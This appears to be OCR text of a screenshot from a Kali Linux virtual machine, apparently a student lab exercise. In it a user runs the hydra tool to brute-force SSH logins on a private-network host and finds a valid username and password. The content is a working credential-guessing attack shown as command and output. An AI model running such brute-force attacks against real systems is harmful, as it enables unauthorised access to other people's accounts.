 kali [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 14:39
kamaev@kali: ~
File Actions Edit View Help
┌──(kamaev㉿kali)-[~]
└─$ sudo nano users.txt
┌──(kamaev㉿kali)-[~]
└─$ sudo nano pass.txt
┌──(kamaev㉿kali)-[~]
└─$ hydra -L users.txt -P pass.txt 192.168.50.203 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in militar
y or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-19 14:38:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommend
ed to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~1 try
per task
[DATA] attacking ssh://192.168.50.203:22/
[22][ssh] host: 192.168.50.203   login: kamaev   password: ucheba
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-19 14:38:33
┌──(kamaev㉿kali)-[~]
└─$
KALI LINUX
"the quieter you become, the more you are able to hear"